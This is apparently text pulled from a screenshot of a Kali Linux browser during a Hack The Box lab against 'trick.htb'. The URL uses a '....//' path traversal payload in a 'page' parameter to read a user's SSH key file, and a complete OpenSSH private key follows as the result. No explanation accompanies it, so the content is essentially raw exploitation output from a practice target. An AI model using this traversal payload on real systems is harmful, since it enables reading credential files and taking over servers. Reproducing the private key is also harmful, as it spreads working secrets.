 preprod-marketing.trick.htb/index.php?page=....//....//....//....//home/michael/.ssh/id_rsa
5
Kali Linux Kali Tools Kali Docs Exploit-DB Google Hacking DB OffSec CyberChef Online - Reverse Shell … NetSecFocus Trophy R…
-----BEGIN OPENSSH PRIVATE KEY----- b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAwI9YLFRKT6JFTSqPt2/+7mgg5HpSwzHZwu95Nqh1Gu4+9P+ohLtz c4jtky6wYGzlxKHg/Q5ehozs9TgNWPVKh+j92WdCNPvdzaQqYKxw4Fwd3K7F4JsnZaJk2G
YQ2re/gTrNElMAqURSCVydx/UvGCNT9dwQ4zna4sxIZF4HpwRt1T74wioqIX3EAYCCZcf+ 4gAYBhUQTYeJlYpDVfbbRH2yD73x7NcICp5iIYrdS455nARJtPHYkO9eobmyamyNDgAia/
Ukn75SroKGUMdiJHnd+m1jW5mGotQRxkATWMY5qFOiKglnws/jgdxpDV9K3iDTPWXFwtK4 1kC+t4a8sQAAA8hzFJk2cxSZNgAAAAdzc2gtcnNhAAABAQDAj1gsVEpPokVNKo+3b/7uaC
DkelLDMdnC73k2qHUa7j70/6iEu3NziO2TLrBgbOXEoeD9Dl6GjOz1OA1Y9UqH6P3ZZ0I0 +93NpCpgrHDgXB3crsXgmydlomTYZhDat7+BOs0SUwCpRFIJXJ3H9S8YI1P13BDjOdrizE
hkXgenBG3VPvjCKiohfcQBgIJlx/7iABgGFRBNh4mVikNV9ttEfbIPvfHs1wgKnmIhit1L jnmcBEm08diQ716hubJqbI0OACJr9SSfvlKugoZQx2Iked36bWNbmYai1BHGQBNYxjmoU6
IqCWfCz+OB3GkNX0reINM9ZcXC0rjWQL63hryxAAAAAwEAAQAAAQASAVVNT9Ri/dldDc3C aUZ9JF9u/cEfX1ntUFcVNUs96WkZn44yWxTAiN0uFf+IBKa3bCuNffp4ulSt2T/mQYlmi/
KwkWcvbR2gTOlpgLZNRE/GgtEd32QfrL+hPGn3CZdujgD+5aP6L9k75t0aBWMR7ru7EYjC tnYxHsjmGaS9iRLpo79lwmIDHpu2fSdVpphAmsaYtVFPSwf01VlEZvIEWAEY6qv7r455Ge
U+38O714987fRe4+jcfSpCTFB0fQkNArHCKiHRjYFCWVCBWuYkVlGYXLVlUcYVezS+ouM0
fHbE5GMyJf6+/8P06MbAdZ1+5nWRmdtLOFKF1rpHh43BAAAAgQDJ6xWCdmx5DGsHmkhG1V
PH+7+Oono2E7cgBv7GIqpdxRsozETjqzDlMYGnhk9oCG8v8oiXUVlM0e4jUOmnqaCvdDTS 3AZ4FVonhCl5DFVPEz4UdlKgHS0LZoJuz4yq2YEt5DcSixuS+Nr3aFUTl3SxOxD7T4tKXA
fvjlQQh81veQAAAIEA6UE9xt6D4YXwFmjKo+5KQpasJquMVrLcxKyAlNpLNxYN8LzGS0sT AuNHUSgX/tcNxg1yYHeHTu868/LUTe8l3Sb268YaOnxEbmkPQbBscDerqEAPOvwHD9rrgn
In16n3kMFSFaU2bCkzaLGQ+hoD5QJXeVMt6a/5ztUWQZCJXkcAAACBANNWO6MfEDxYr9DP JkCbANS5fRVNVi0Lx+BSFyEKs2ThJqvlhnxBs43QxBX0j4BkqFUfuJ/YzySvfVNPtSb0XN
jsj51hLkyTIOBEVxNjDcPWOj5470u21X8qx2F3M4+YGGH+mka7P+VVfvJDZa67XNHzrxi+ IJhaN0D5bVMdjjFHAAAADW1pY2hhZWxAdHJpY2sBAgMEBQ== -----END OPENSSH PRIVATE
KEY-----